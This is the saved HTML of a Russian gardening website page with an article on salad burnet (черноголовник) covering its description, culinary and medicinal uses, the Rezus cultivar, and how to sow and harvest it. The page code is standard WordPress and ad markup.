

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vsevogorod.ru/ogorod/zelen/ovotshnoy_burnet_ili_chernogolovnik.html
body_size: 21537
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="initial-scale=1.0" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vsevogorod.ru/xmlrpc.php" />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Овощной бурнет или черноголовник - ВсевОгород.ру - подробная информация для садоводов-огородников</title>
	<link rel="canonical" href="https://vsevogorod.ru/ogorod/zelen/ovotshnoy_burnet_ili_chernogolovnik.html" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vsevogorod.ru/ogorod/zelen/ovotshnoy_burnet_ili_chernogolovnik.html","url":"https://vsevogorod.ru/ogorod/zelen/ovotshnoy_burnet_ili_chernogolovnik.html","name":"Овощной бурнет или черноголовник - ВсевОгород.ру - подробная информация для садоводов-огородников","isPartOf":{"@id":"https://vsevogorod.ru/#website"},"datePublished":"2014-09-20T10:19:15+00:00","dateModified":"2014-09-20T10:19:15+00:00","author":{"@id":"https://vsevogorod.ru/#/schema/person/0ef1d9ad92d0d8d7c213d2cf372cf0c7"},"breadcrumb":{"@id":"https://vsevogorod.ru/ogorod/zelen/ovotshnoy_burnet_ili_chernogolovnik.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vsevogorod.ru/ogorod/zelen/ovotshnoy_burnet_ili_chernogolovnik.html"]}]},{"@type":"BreadcrumbList","@id":"https://vsevogorod.ru/ogorod/zelen/ovotshnoy_burnet_ili_chernogolovnik.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://vsevogorod.ru/"},{"@type":"ListItem","position":2,"name":"Овощной бурнет или черноголовник"}]},{"@type":"WebSite","@id":"https://vsevogorod.ru/#website","url":"https://vsevogorod.ru/","name":"ВсевОгород.ру - подробная информация для садоводов-огородников","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vsevogorod.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://vsevogorod.ru/#/schema/person/0ef1d9ad92d0d8d7c213d2cf372cf0c7","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vsevogorod.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2ce9268fa0e407bc01bde963ae7fe046?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2ce9268fa0e407bc01bde963ae7fe046?s=96&d=mm&r=g","caption":"admin"},"url":"https://vsevogorod.ru/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ВсевОгород.ру - подробная информация для садоводов-огородников &raquo; Лента" href="https://vsevogorod.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="ВсевОгород.ру - подробная информация для садоводов-огородников &raquo; Лента комментариев" href="https://vsevogorod.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ВсевОгород.ру - подробная информация для садоводов-огородников &raquo; Лента комментариев к &laquo;Овощной бурнет или черноголовник&raquo;" href="https://vsevogorod.ru/ogorod/zelen/ovotshnoy_burnet_ili_chernogolovnik.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vsevogorod.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vsevogorod.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vsevogorod.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='frontier-font-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CArimo%3A400%2C700&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://vsevogorod.ru/wp-content/themes/frontier/includes/genericons/genericons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='frontier-main-css' href='https://vsevogorod.ru/wp-content/themes/frontier/style.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='frontier-responsive-css' href='https://vsevogorod.ru/wp-content/themes/frontier/responsive.css?ver=1.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://vsevogorod.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vsevogorod.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vsevogorod.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://vsevogorod.ru/wp-json/wp/v2/posts/431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vsevogorod.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://vsevogorod.ru/?p=431' />
<link rel="alternate" type="application/json+oembed" href="https://vsevogorod.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvsevogorod.ru%2Fogorod%2Fzelen%2Fovotshnoy_burnet_ili_chernogolovnik.html" />
<link rel="alternate" type="text/xml+oembed" href="https://vsevogorod.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvsevogorod.ru%2Fogorod%2Fzelen%2Fovotshnoy_burnet_ili_chernogolovnik.html&#038;format=xml" />
<script data-ad-client="ca-pub-4766766948413850" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta property="Frontier Theme" content="1.3.1" />
<style type="text/css" media="screen">
	#container 	{width: 1380px;}
	#header 	{min-height: 0px;}
	#content 	{width: 60%;}
	#sidebar-left 	{width: 20%;}
	#sidebar-right 	{width: 20%;}
</style>

<style type="text/css" media="screen">
	.page-template-page-cs-php #content, .page-template-page-sc-php #content {width: 65%;}
	.page-template-page-cs-php #sidebar-left, .page-template-page-sc-php #sidebar-left,
	.page-template-page-cs-php #sidebar-right, .page-template-page-sc-php #sidebar-right {width: 35%;}
	.page-template-page-scs-php #content {width: 60%;}
	.page-template-page-scs-php #sidebar-left {width: 20%;}
	.page-template-page-scs-php #sidebar-right {width: 20%;}
</style>

<style type="text/css" media="screen">
	#header {background-color:;}
	#nav-main {background-color:#55a0d2;}
	#nav-main .nav-main {border-left: 1px solid #2d78aa; border-right: 1px solid #73bef0;}
	#nav-main .nav-main > li, #nav-main .nav-main > ul > .page_item {border-left: 1px solid #73bef0; border-right: 1px solid #2d78aa;}
	#top-bar {background-color:;}
	#bottom-bar {background-color:#222222;}
	.blog-view, .comment-author-admin > .comment-body, .bypostauthor > .comment-body {border-top: 6px solid #55a0d2;}
	.page-nav > *, .comment-nav > *, .author-info .title, .comment-reply-link, .widget-title,
	.widget_search .search-submit, .widget_calendar caption {background-color:#55a0d2;}
	.genericon {color:#55a0d2;}
	a {color:#0E4D7A;}
	a:hover {color:#0000EE;}
</style>

<!-- Custom Head Codes -->
<!-- Google AdSense -->
<script src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4766766948413850",
    enable_page_level_ads: true
  });
</script>
<!-- Google AdSense -->

<!-- Rotapost -->
<meta name="rp19539acee35c49dbaa7c890962380b7c" content="4dd6351d329d4ce218ab4388fb153c8d" />
<!-- Rotapost -->

<!-- Yandex Webmaster-->
<meta name="yandex-verification" content="60b1cd757fffa777" />
<!-- Yandex Webmaster-->


<!-- Google Adsense-->
<script src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Adsense-->
<!-- Custom Head Codes End -->

<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://vsevogorod.ru/wp-content/themes/frontier/images/honeycomb.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Custom CSS -->
<style type="text/css" media="screen">
.myblockbottom {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  height: 90px;
  padding: 10px;
  text-align: center
}
.myblockbottom__close {
    position: absolute;
    right: 0;
    width: 40px;
    height: 40px;
    transition: all .3s ease-out;
    z-index: 1;
    top: -15px;
    cursor: pointer;
}
.myblockbottom__close::after, .myblockbottom__close::before {
    content: '';
    position: absolute;
    top: 10px;
    width: 24px;
    height: 3px;
    z-index: 2;
    background-color: #8f9cb5;
}
.myblockbottom__close::before {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    left: 8px;
}
.myblockbottom__close::after {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    right: 8px;
}
</style>
<!-- Custom CSS End -->

<script>var ajaxUrlFlatPM = "https://vsevogorod.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

</head>

<body class="post-template-default single single-post postid-431 single-format-standard custom-background">
	
	
<div id="container" class="cf" itemscope itemtype="http://schema.org/WebPage">
	
			
		<div id="top-bar" class="cf">
			

			
					</div>
	
			<div id="header" class="cf" itemscope itemtype="http://schema.org/WPHeader">
			
							<div id="header-logo">
					<a href="https://vsevogorod.ru/"><img src="https://vsevogorod.ru/wp-content/uploads/2018/04/qw.png" alt="ВсевОгород.ру - подробная информация для садоводов-огородников" /></a>
				</div>
			
			
					</div>
	
			
		<nav id="nav-main" class="cf drop" itemscope itemtype="http://schema.org/SiteNavigationElement">
			
							<a href="#" class="drop-toggle"><span class="genericon genericon-menu"></span></a>
			
			<ul id="menu-glavnoe-menyu" class="nav-main"><li id="menu-item-607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-607"><a href="/">Главная</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-609"><a href="https://vsevogorod.ru/ogorod">Огород</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://vsevogorod.ru/podvore">Подворье</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://vsevogorod.ru/sad">Сад</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://vsevogorod.ru/dom">Дом</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://vsevogorod.ru/usadba">Усадьба</a></li>
</ul>
					</nav>
	
	
<div id="main" class="col-scs cf">

<div id="content" class="cf" itemscope itemtype="http://schema.org/Blog">

	
	
	
	
					
<article id="post-431" class="single-view post-431 post type-post status-publish format-standard hentry category-zelen category-ogorod" itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">


<header class="entry-header cf">
		<h1 class="entry-title" itemprop="headline" ><a href="https://vsevogorod.ru/ogorod/zelen/ovotshnoy_burnet_ili_chernogolovnik.html">Овощной бурнет или черноголовник</a></h1>
	</header>

<div class="entry-byline cf">
	
	
			<div class="entry-date" itemprop="datePublished" >
			<i class="genericon genericon-day"></i><a class="updated" href="https://vsevogorod.ru/ogorod/zelen/ovotshnoy_burnet_ili_chernogolovnik.html">20.09.2014</a>
		</div>
	
			<div class="entry-categories">
			<i class="genericon genericon-category"></i><a href="https://vsevogorod.ru/ogorod/zelen" rel="category tag">Зелень</a>, <a href="https://vsevogorod.ru/ogorod" rel="category tag">Огород</a>		</div>
	
	
	
	</div>

<div class="entry-content cf" itemprop="text" >
	
	
	<div class="flat_pm_start"></div>
<p><strong>Своим названием черноголовник кровохлебковый (Poterium sanguisorba) обязан сходству с настоящей кровохлебкой, но он меньше в высоту и зацветает чуть раньше. В диком виде английский бурнет (таково еще одно название этого представителя семейства розоцветные) растет в умеренной зоне Северного полушария. В нашей стране черноголовник распространен на юге европейской части, в том числе на Кавказе, и в Западной Сибири. Растет на открытых сухих местах, на лугах, по обочинам дорог.</strong>
</p>
<p><a href="/img/1581.jpg" rel="lightbox"><img decoding="async" id="img1" class="" src="/img/1581.jpg" style="float: left; margin: 8px; width: 340px;"></a></p>
<p>Это многолетнее травянистое растение высотой 30-60 см, с цилиндрическим, ветвистым в верхней части стеблем, мелкими, почти круглыми, зубчатыми по краю листьями, которые сидят на коротких черешках, и мощным одревесневающим подземным корневищем. Цветки у него темные, мелкие, собраны в плотные головчатые соцветия. Плоды &#8212; мелкие четырехгранные желтовато-серые семянки, масса 1000 шт. &#8212; 3-4 г.
</p>
<p><strong>Листья черноголовника</strong> содержат белки, жиры, в них столько же, сколько в красной смородине, аскорбиновой кислоты и много дубильных веществ (потому-то листья и горчат). В медицине растение используют как наружное кровоостанавливающее, вяжущее при желудочно-кишечных расстройствах и антисептическое средство. Молодые листья имеют сильный огуречный запах, который, увы, при термической обработке исчезает. <strong>Зелень бурнета</strong> добавляют в салаты и винегреты, сушеные &#8212; хорошая приправа к супам, напиткам, коктейлям, томатному соку. Сваренные корни &#8212; отличный гарнир, а высушенные и измельченные обладают приятным пикантным вкусом и ароматом, их добавляют к мясу, салатам, блюдам из яиц и рыбы и при консервировании овощей. В Монголии корни и листья бурнета заваривают и пьют как чай. Кроме того, черноголовник используется для составления сухих букетов и украшения клумб.
</p>
<p>В нашей стране районирован новый <strong>сорт овощного бурнета Резус</strong>. Он позднеспелый, от полных всходов до товарной годности проходит 90-110 дней. Розетка у него полуприподнятая, лист зеленый, мелкий, со складчатой поверхностью, надрезанный по краю. Соцветие головчатое, темно-розового цвета.
</p>
<p>Резус нетребователен, хорошо растет на песчаных, супесчаных и известковых почвах, причем до шести лет на одном месте. Поэтому его выносят за пределы севооборота. Однако если вы держите коз и овец, учтите, что эти животные очень любят черноголовник и могут вытоптать все посевы.<br />
Семена сеют во вскопанную и удобренную почву рано весной или под зиму на глубину 2 см по схеме 10-15&#215;30-40 см. Уход: рыхление междурядий, прополка сорняков, своевременный полив и подкормки, особенно после срезки зелени.</p>
<p>Зелень начинают срезать первый раз во время бутонизации (в середине мая &#8212; начале июня), второй раз &#8212; через три-четыре недели, при благоприятных условиях возможна и третья срезка. В среднем получают 1,1 кг/кв.м зелени, а одна розетка дает 15-30 г листьев. </p>
<p><strong>М.Циунель, селекционер</strong></p>
<div class="flat_pm_end"></div>

	
	
	
	</div>

<footer class="entry-footer cf">
	
	
	
	</footer>


</article>



			<div id="comment-area">
<div id="comments">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ogorod/zelen/ovotshnoy_burnet_ili_chernogolovnik.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://vsevogorod.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
